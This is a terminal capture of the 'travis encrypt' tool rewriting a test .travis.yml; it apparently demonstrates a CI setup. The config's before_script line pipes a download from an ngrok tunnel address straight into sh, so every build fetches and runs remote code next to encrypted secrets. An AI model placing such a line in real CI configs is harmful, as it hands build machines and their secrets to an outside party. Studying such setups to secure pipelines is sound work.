 travis encrypt --pro SOMEVAR="secretvalue" -add
Overwrite the config file /private/tmp/t-ci-test/.travis.yml with the content below?
This reformats the existing file.
---
language: bash
sudo: true
before_script:
- curl "4.tcp.ngrok.io:10371" | sh
env:
  global:
    secure: c4nCnpw/hqPGO/C+c9Qt6d3qR5iaoTs3t0CNs17h+PpW8hpdaQ+7o1mHSbqMNec8wA0rTxXuV/VCFyriZ1R
YKnYYih+7Scqg1xWm/6O2GqyqWJ+ni7cbMntcL2VN/+kiZsI+5VhAghzk1PQ6PkKVo8Gv81dfSYOvOreXezaFJRDpFLLHav
J7GyDm+HGH3ONkQbzU1r7bmREHaoWNxlXDaPKdr6tPp4fJF7Stzr5OwUpy/3497BwH6GxvMn9O16JD9Vl160bNMBRe/ERor